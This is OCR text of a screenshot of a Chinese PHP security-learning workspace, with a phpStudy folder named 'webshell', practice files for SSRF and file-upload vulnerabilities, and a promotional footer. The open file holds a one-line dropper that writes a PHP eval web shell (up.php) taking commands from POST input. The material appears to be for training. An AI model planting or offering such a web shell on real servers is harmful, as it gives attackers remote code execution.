 主页 共享 查看
此电脑 › Soft (E:) › phpStudy › PHPTutorial › WWW › webshell
exec
webshell
E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码,
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"
fputs.php
1 fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php e
fputs.php
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
Line 1, Column 58; Saved E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php (UTF-8)
Tab Size: 4
PHP
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题